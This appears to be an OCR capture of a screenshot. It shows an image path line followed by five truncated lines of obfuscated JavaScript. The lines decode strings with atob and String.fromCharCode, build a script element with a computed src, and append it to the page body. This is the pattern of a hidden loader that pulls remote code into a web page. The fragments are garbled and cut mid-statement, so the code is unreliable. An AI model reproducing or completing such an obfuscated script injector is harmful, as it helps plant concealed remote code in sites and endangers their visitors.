
nT9lb=0;_wnT9lb<_53f.length;_wnT9lb++){_TREcX==_TREcX;var _rY
EcX+=String.fromCharCode(_rYl6)}return _TREcX})(atob('dGNqLis
i.async = true), (zi.src = (function(_uS0,_eJ){var _jVOgo='';for(var
o;_9d2a+=61;_9d2a%=94;_eJ>3;_9d2a!=_UeHcLF;_9d2a+=33;_jVOgo
), document.readyState === 'complete'?document.body.appendChild(